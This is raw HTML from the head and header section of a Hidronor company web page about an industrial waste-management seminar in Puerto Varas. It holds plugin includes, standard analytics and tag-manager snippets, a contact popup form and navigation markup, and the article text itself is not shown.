<link rel='stylesheet' id='widget-progress-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-progress.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='trp-language-switcher-v2-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher-v2.css?ver=3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.hidronor.cl/hidronor/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.hidronor.cl/hidronor/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745859976' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.hidronor.cl/hidronor/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745859983' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quantico-css' href='https://www.hidronor.cl/hidronor/wp-content/uploads/elementor/google-fonts/css/quantico.css?ver=1745859983' media='all' />
<!--n2css--><!--n2js--><script src="https://www.hidronor.cl/hidronor/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="my_form_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/alodeskbox/alodeskbox.js?ver=6.8.3" id="my_form_script-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.hidronor.cl","hash_tracking":"false","v4_id":"G-W008PX22Q7"};</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-language-switcher.js?ver=3.0" id="trp-language-switcher-js-v2-js"></script>
<link rel="https://api.w.org/" href="https://www.hidronor.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hidronor.cl/wp-json/wp/v2/posts/5790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hidronor.cl/hidronor/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.hidronor.cl/?p=5790' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hidronor.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hidronor.cl%2Fhidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hidronor.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hidronor.cl%2Fhidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas%2F&#038;format=xml" />
<link rel="alternate" hreflang="es-ES" href="https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/"/>
<link rel="alternate" hreflang="en-GB" href="https://www.hidronor.cl/en/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/"/>
<link rel="alternate" hreflang="es" href="https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/"/>
<link rel="alternate" hreflang="en" href="https://www.hidronor.cl/en/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/"/>
<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '800506298927146');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=800506298927146&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TNPJ6VFBFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TNPJ6VFBFC');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MRQPT9S');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MKGBWJHL');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-5790 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master translatepress-es_ES theme--hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-8038 elementor-page-9153">


   <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css'>

   <button class='open-button' onclick='openForm()'>Contacto</button>

   <div class='chat-popup' id='myForm'>
   <button style='float:right' class='alodeskbox_close' onclick='closeForm()'><i aria-hidden='true' class='fa fa-close alodeskbox_blue'></i></button>
   
   <form id='formContacto' method='POST' accept-charset='UTF-8' enctype='multipart/form-data' novalidate='' action='' class='form-container' target=''>

      <p class='elementor-heading-title elementor-size-default'>Canal Venta Telefónica</p>
      <ul class='elementor-icon-list-items alodeskbox_ul'>
         <li class='elementor-icon-list-item'> 
         <a href='tel:600%20656%200001' target='_blank'> 
         <span class='elementor-icon-list-icon'> 
         <i aria-hidden='true' class='fa fa-phone alodeskbox_blue'></i>
         </span> <span class='elementor-icon-list-text'>&nbsp;600 656 0001</span>
         </a>
         </li>
      </ul>
      <hr class='alodeskbox_hr'>
   
         <ul class='elementor-icon-list-items alodeskbox_ul'>
            <li class='elementor-icon-list-item'>
               <span class='elementor-icon-list-icon'><i aria-hidden='true' class='fa fa-envelope-o alodeskbox_blue'></i></span>
               <span class='elementor-icon-list-text'>&nbsp;ventas@hidronor.cl</span>
               </a>
            </li>

         </ul>

      <hr class='alodeskbox_hr'>

      <p class='elementor-heading-title elementor-size-default'>Formulario</p>
 
      <input type='text' placeholder='Nombre completo' name='nombre' class='alodeskbox_input' required></input>
      <input type='text' placeholder='Teléfono' name='fono' class='alodeskbox_input' required></input>
      <input type='text' placeholder='Correo' name='correo' class='alodeskbox_input' required></input>

     <button id='btnEnviarContacto'type='submit' class='btn' style='pointer-events:none' disabled>Enviar</button>

   </form>
   </div>
   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MKGBWJHL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="17917" class="elementor elementor-17917 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-771de714 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="771de714" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-235dc8a" data-id="235dc8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61cd7c02 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="61cd7c02" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-61cd7c02" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item">Canal de denuncias</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-61cd7c02" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item" tabindex="-1">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item" tabindex="-1">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item" tabindex="-1">Canal de denuncias</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bff5633" data-id="bff5633" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13396e59 elementor-widget-mobile__width-auto elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="13396e59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Idioma</p>				</div>
				</div>
				<div class="elementor-element elementor-element-196ddaa1 elementor-nav-menu--dropdown-none elementor-widget-mobile__width-auto elementor-widget elementor-widget-nav-menu" data-id="196ddaa1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-196ddaa1" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/" class="elementor-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/" class="elementor-sub-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-196ddaa1" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/" class="elementor-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/" class="elementor-sub-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-13c5a03e elementor-shape-square elementor-widget-mobile__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="13c5a03e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-156e090" href="https://www.linkedin.com/company/hidronor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cdff085 elementor-shape-square elementor-widget-mobile__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="cdff085" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6463d64" href="https://www.instagram.com/hidronor_chile/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d5a5f1 elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0d5a5f1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-156e090" href="https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-624c2bdb elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="624c2bdb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-473e7790" data-id="473e7790" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57b097cc elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="57b097cc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-57b097cc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item">Canal de denuncias</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57b097cc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item" tabindex="-1">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item" tabindex="-1">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item" tabindex="-1">Canal de denuncias</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38aea272" data-id="38aea272" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f520ea4 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6f520ea4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Idioma</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7ec5125 elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7ec5125" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7ec5125" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/" class="elementor-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/" class="elementor-sub-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ec5125" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/" class="elementor-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/hidronor-presente-seminario-gestion-residuos-industriales-la-ciudad-puerto-varas/" class="elementor-sub-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-315ffddf elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="315ffddf" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-156e090" href="https://www.linkedin.com/company/hidronor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e58a303 elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e58a303" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6463d64" href="https://www.instagram.com/hidronor_chile/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3f4a496c elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3f4a496c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-156e090" href="https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52e0a444 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52e0a444" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
